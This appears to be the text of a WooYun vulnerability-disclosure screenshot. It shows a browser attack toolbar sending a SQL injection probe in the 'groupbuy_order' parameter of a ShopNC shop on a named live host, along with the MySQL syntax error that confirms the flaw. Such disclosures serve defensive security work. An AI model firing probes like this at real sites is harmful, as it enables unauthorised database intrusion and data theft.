 Load URL
http://sc.wo.com.cn:80/index.php?act=show_groupbuy&op=groupbuy_list&id=1&groupbuy_order_key=price&groupbuy_order= and 1=a'''''
Split URL
Execute
Enable Post data Enable Referrer
系统信息
Db Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '\'\'\'\'\' limit 0,9' at line 1
系统运行异常，由此给您带来的访问不便我们深感歉意，可登录 官方论坛 寻求帮助
Copyright 2007-2013 ShopNC, All Rights Reserved 天津市网城创想科技有限责任公司
www.wooyun.org